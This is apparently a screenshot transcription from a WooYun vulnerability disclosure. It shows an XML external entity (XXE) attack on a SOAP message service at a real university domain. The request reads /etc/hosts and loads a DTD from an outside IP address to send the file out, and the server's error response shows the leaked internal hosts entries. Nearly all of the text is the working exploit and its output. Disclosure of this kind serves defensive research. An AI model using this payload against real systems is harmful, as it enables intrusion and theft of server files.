 1 POST http://i.xmu.edu.cn/service/MessageService HTTP/1.0
2 SOAPAction: ""
3 Content-Type: text/xml
4
5 <?xml version="1.0" encoding="utf-8"?>
6 <!DOCTYPE roottag [
7 <!ENTITY % file SYSTEM "file:///etc/hosts">
8 <!ENTITY % dtd SYSTEM "http://119.29.147.242/e1.dtd">
9 %dtd;
10 %send;
11 ]>
12 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"  xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://message.wiscom.com">
13 <SOAP-ENV:Header/>
14 <SOAP-ENV:Body>
15 <urn:sendMessage>
16 <urn:in0>1</urn:in0>
17 <urn:in1>
18 <urn:string>1</urn:string>
19 </urn:in1>
20 <urn:in2>1</urn:in2>
Response Headers Response Data View Page RSS Structure Analysis
ook for: a (Re) XML
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><so
soap:Server</faultcode><faultstring>Server returned HTTP response code: 503 for URL: http://119.29.147.242/?# Do not remove the following line, or various programs
2 # that require network functionality will fail.
3 #121.192.190.157 my.xmu.edu.cn
4 121.192.190.2 portal1
5 121.192.190.3 portal2
6 210.34.0.141 idstar.xmu.edu.cn idstar1
7 121.192.190.29 imp
8 127.0.0.1 localhost.localdomain localhost
9 ::1 localhost6.localdomain6 localhost6</faultstring></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org